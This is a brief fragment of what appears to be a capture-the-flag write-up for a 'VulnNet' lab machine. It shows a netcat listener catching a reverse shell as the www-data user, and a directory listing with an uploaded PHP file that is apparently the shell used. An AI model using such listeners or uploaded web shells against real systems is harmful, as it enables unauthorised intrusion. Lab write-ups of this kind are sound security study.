 (knox㉿spectre)-[~/ktron0-4/vulnnet]
$ rlwrap -cArl ~/ktron0-4/rlwrap.log nc -nvlp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.119.67.
Ncat: Connection from 10.10.119.67:48708.
Linux vulnnet 4.15.0-134-generic #138-Ubuntu SMP Fri Jan 15 10:52:18 UTC 2
x
20:54:54 up  2:21,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
broadcast.vulnnet.thm/actions/CB_BEATS_UPLOAD_DIR/
Index of /actions/CB_BEATS_UPLOAD_DIR
Name Last modified Size Description
Parent Directory -
1658948071c199b7.php 2022-07-27 20:54 3.9K
Apache/2.4.29 (Ubuntu) Server at broadcast.vulnnet.thm Port 80